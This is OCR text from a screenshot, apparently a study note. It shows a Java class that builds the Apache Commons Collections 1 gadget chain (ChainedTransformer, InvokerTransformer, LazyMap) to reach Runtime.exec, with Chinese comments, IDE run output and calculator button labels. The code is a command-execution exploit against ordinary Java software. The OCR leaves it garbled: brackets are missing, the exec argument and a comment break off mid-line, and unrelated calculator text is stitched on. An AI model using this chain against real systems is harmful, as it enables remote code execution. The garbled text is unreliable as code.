 public class CommonCollection1 {
public static void main(String[] args) throws Exception{
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[]
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, new Object[]{"open
HashMap innermap = new HashMap(); // 我们的hashmap是空的所以可以进入判
// 会将我们的chain传给lazymap的factory属性
LazyMap map = (LazyMap) LazyMap.decorate(innermap,chain);
// 反射获取构造器 进行类的实例化
map.get("test");
// Constructor handler_constructor = Class.forName("sun.reflect.ann Co
CommonCollection1
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java
Process finished with exit code 0
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =